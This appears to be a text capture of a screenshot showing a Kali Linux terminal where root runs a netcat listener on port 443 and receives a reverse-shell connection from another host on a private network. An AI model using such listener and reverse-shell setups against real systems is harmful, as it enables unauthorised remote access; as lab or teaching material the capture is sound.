 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.23] from (UNKNOWN) [192.168.1.22] 32773
bash: no job control in this shell
bash-3.00$